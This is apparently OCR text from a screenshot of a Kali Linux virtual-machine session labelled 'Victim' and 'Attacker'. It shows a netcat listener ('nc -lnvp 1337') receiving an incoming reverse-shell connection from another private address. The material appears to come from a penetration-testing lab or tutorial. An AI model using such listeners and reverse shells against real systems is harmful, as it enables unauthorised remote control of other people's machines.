 File Edit View VM Tabs Help Victim Attacker
kali@kali: ~
File Actions Edit View Help
┌──(root㉿LeetCipher)-[~]
└─# nc -lnvp 1337
listening on [any] 1337 ...
connect to [192.168.1.34] from (UNKNOWN) [192.168.1.37] 41540
bash: initialize_job_control: no job control in background: Bad file descriptor
┌──(kali㉿kali)-[~]
└─$